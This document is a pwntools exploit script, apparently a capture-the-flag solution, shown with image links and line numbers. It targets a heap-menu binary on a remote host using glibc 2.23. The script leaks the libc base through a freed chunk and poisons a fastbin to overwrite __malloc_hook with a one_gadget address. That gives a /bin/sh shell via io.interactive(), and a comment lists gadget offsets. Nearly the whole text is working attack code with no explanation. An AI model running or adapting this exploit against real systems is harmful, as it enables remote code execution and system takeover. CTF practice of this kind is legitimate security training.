





1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
|
from pwn import *
from LibcSearcher import *
from ctypes import *
context(log_level='debug',arch='amd64',os='linux')
filename = './pwn'
#io = process(filename)
io = remote("120.46.59.242",2108)
elf = ELF(filename)
libc = elf.libc
# 2.23-0ubuntu11.3_amd64
def debug():
#gdb.attach(io,"b *$rebase(0xc99)")
#gdb.attach(io)
gdb.attach(io,"b *0x4009fe")
def add(index,size):
io.sendafter("choice:\n","1")
io.sendafter("index:\n",str(index))
io.sendafter("size:\n",str(size))
def delete(index):
io.sendafter("choice:\n","2")
io.sendafter("index:\n",str(index))
def edit(index,length,content):
io.sendafter("choice:\n","3")
io.sendafter("index:\n",str(index))
io.sendafter("length:\n",str(length))
io.sendafter("content:\n",content)
def show(index):
io.sendafter("choice:\n","4")
io.sendafter("index:\n",str(index))
add(0,0x80)
add(1,0x68)
delete(0)
show(0)
libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x3C4B78
print("libc_base:" + hex(libc_base))
malloc_hook = libc_base + libc.sym['__malloc_hook']
print("malloc_hook:" + hex(malloc_hook))
# -------------------------------------------
add(2,0x68)
delete(1)
edit(1,0x60,p64(malloc_hook-0x23))
# -----------------------------------
add(3,0x68)
add(4,0x68)
#debug()
edit(4,0x60,b'\x00'*0x13 + p64(libc_base+0xf1247))
add(5,0x20)
io.interactive()
'''
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL || {[rsp+0x30], [rsp+0x38], [rsp+0x40], [rsp+0x48], ...} is a valid argv
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL || {[rsp+0x50], [rsp+0x58], [rsp+0x60], [rsp+0x68], ...} is a valid argv
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL || {[rsp+0x70], [rsp+0x78], [rsp+0x80], [rsp+0x88], ...} is a valid argv
'''
|